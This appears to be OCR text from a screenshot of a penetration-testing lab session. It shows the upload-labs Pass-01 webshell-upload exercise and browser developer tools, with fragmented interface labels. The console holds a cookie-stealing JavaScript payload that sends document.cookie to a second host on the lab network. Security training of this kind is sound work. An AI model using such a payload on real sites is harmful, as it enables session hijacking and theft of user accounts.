 Less-1 **Error Based- String**
upload-labs
Burp Suite Professional
新标签页
新标签页
新标签页
192.168.159.137/upload-labs-master/Pass-01/index.php?action=show_code
漏洞银行
BUGBANK
移动版书签
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://192.168.159.137/upload-labs-master/
Split URL
Execute
Enable Post data
Enable Referrer
Firefox 阻止了此网站弹出 1 个窗口。
选项(O)
UpLoad-labs
隐藏源
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
浏览... 未选择文件。
上传
代码
查看 控制 调试 样式编 性 内 网 存 DO
搜索 HTML
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()"></form> ev
<div id="msg"></div>
</li>
html body div #main div #upload_panel ol li div #img
规则 计算后 布局 动画 字体
过滤样式
.cls
元素 {
内联
}
#img {
index.css:71
过滤输出
Using //@ to indicate sourceMappingURL pragmas is
jquery.min.js:1
deprecated. Use //# instead [详细了解]
document.cookie
""
window.open('http://192.168.159.133/index.php?cookie='+document.cookie)
null
漏洞银行
BUGBANK.CN
英
21:41